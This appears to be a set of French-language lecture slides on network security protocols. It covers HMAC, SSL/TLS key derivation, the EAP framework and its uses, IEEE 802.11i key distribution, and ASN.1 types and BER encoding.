
## + Intégrité

- Fonction de hachage avec clé secrète :  
HMAC(clé secrète,Message)


## + Non Rejet

- Numéro de séquence


# SSL/TLS : Protocoles



# Record Layer



# SSL/TLS, Dialogue de base



MasterSecret= PRF(ClientRandom, ServerRandom, PreMasterSecret,...)

Keys = PRF(ClientRandom, ServerRandom, MasterSecret,...)

---

# **Le modèle EAP**

- + The Extensible Authentication Protocol (EAP) was introduced in 1999, in order to define a **flexible authentication framework**.

- EAP, RFC 3748, "Extensible Authentication Protocol, (EAP)", June 2004.
  - **EAP-TLS**, RFC 2716, "PPP EAP TLS Authentication Protocol", 1999.
  - **EAP-SIM**, RFC 4186, " Extensible Authentication Protocol Method for Global System for Mobile Communications (GSM) Subscriber Identity Modules (EAP-SIM) ", 2006
  - **EAP-AKA**, RFC 4187, " Extensible Authentication Protocol Method for 3rd Generation Authentication and Key Agreement (EAP-AKA) ", 2006


## EAP Applications.


- Wireless LAN
  - Wi-Fi, IEEE 802.1x, 2001
  - WiMAX mobile, IEEE 802.16e , PKM-EAP, 2006
- Wired LANs
  - ETHERNET, IEEE 802.3
  - PPP, RFC 1661, "The Point-to-Point Protocol (PPP)", 1994
- VPN (Virtual Private Network) technologies
  - PPTP, Point-to-Point Tunneling Protocol (PPTP), RFC 2637
  - L2TP, Layer Two Tunneling Protocol (L2TP), RFC 2661
  - IKEv2, RFC 4306, "Internet Key Exchange (IKEv2) Protocol", 2005
- Authentication Server
  - RADIUS, RFC 3559, "RADIUS (Remote Authentication Dial In User Service) Support For Extensible Authentication Protocol (EAP)", 2003
  - DIAMETER, RFC 4072, "Diameter Extensible Authentication Protocol Application", 2005
- Voice Over IP
  - UMA, Unlicensed Mobile Access, <http://www.umatechnology.org>



# Le protocole EAP.


- EAP est conçu pour transporter des scénarios d'authentification.
- Quatre types de messages, requêtes, réponses, succès, échec






# IEEE 802.11i : Distribution des clés

- Four ways handshake (PTK).
- Two ways handshake (GTK).




# 802.11 i: Hiérarchie des clés

- PMK est déduite de l'authentification EAP.
- PSK est une alternative à PMK.
- GMK est une clé maître de groupe.



■ L'Abstract Syntax Notation One normalisé par l'ISO est une syntaxe de transfert de données et comporte les éléments suivants:

- Les types primitifs
- Les constructeurs
- Les étiquettes (tags)



# ASN.1- Les types primitifs

- + **INTEGER** entier de longueur arbitraire
- + **BOOLEAN** vrai-faux
- + **BIT STRING** liste de bits
- + **OCTET STRING** liste d'octets
- + **ANY** ensemble de tout type
- + **OBJECT IDENTIFIER** nom d'objet

| Type | Primitive               |
|------|-------------------------|
| 1    | BOOLEAN                 |
| 2    | INTEGER                 |
| 3    | BIT STRING              |
| 4    | OCTET STRING            |
| 5    | NULL                    |
| 6    | OBJECT IDENTIFIER       |
| 7    | OBJECT DESCRIPTOR       |
| 8    | EXTERNAL                |
| 16   | SEQUENCE et SEQUENCE OF |
| 17   | SET et SET OF           |
| 18   | NumericString           |
| 19   | PrintableString         |
| 20   | TeletexString           |
| 21   | VideotexString          |
| 22   | IA5String               |
| 23   | GeneralizedString       |
| 24   | UTCTime                 |
| 25   | GraphicString           |
| 27   | GeneralString           |

# ASN.1- Les constructeurs

- + Les types primitifs peuvent être combinés pour construire des types plus complexes
- + SEQUENCE collection ordonnée d'éléments de types divers
- + SEQUENCE OF collection ordonnée d'éléments de même type
- + SET collection désordonnée d'éléments de divers type
- + SET OF collection désordonnée d'éléments de même type.
- + CHOICE choix d'un type parmi une liste donnée.

# ASN.1- Les étiquettes (Tags)

- + Les types sont dotés d'une étiquette (tag).
- + Un tag comporte deux parties notées [classe entier]
  - La classe: UNIVERSAL, APPLICATION, PRIVATE, CONTEXT-SPECIFIC
  - un nombre entier
- + Lorsque le tag apparaît sans classe ([entier]) la classe par défaut est CONTEXT-SPECIFIC
- + Exemples
  - [UNIVERSAL 1] BOOLEAN
  - [UNIVERSAL 2] INTEGER
- + Le mot clé IMPLICITE placé avant une étiquette permet de supprimer le type des informations étiquetées (exemple [PRIVATE 1] IMPLICITE INTEGER ). Cette fonctionnalité est utilisée pour réduire la taille des informations transférées.

- + Le symbole ::= décrit une règle de production
- + Le symbole | sépare les alternatives
- + Exemple :
  - Id\_Object ::= OBJECT IDENTIFIER
  - Chiffre ::= « 0 »| « 2 » | « 3 »
  - Class ::= UNIVERSAL | APPLICATION | PRIVATE | VIDE

# ASN.1- Binary Encoding Rules BER

---

- + Chaque valeur transmise contient 4 champs
  - l'identificateur (type ou étiquette).
  - la longueur en octets du champ de données
  - le champ de données
  - le fanion de fin de données si la longueur est inconnue.
- + Ce type de syntaxe est dit TLV (*Type Longueur Valeur*).

## ⊕ *Encodage de l'identificateur*

- pour un nombre  $\leq 30$ 
  - b8 b7 b6 b5 b4 b3 b2 b1
  - Class P/C nombre
- pour un nombre  $> 30$ 
  - b8 b7 b6 b5 b4 b3 b2 b1
  - Class P/C 1 1 1 1 1
  - b8 b7 b6 b5 b4 b3 b2 b1
  - b8=1 nombre
  - b8=0 nombre fin

## ⊕ **Class**

- 00 universal - 01 application - 10 context-specific - 11 private

## ⊕ **P/C**

- 0 primitif 1 construit

## ⊕ *Encodage de la longueur*

- Forme courte b8=0
- Forme longue b8=1, b7...b1= longueur N en octets de la longueur + N octets.
- Forme indéfinie 10000000..valeurs.. 00000000 00000000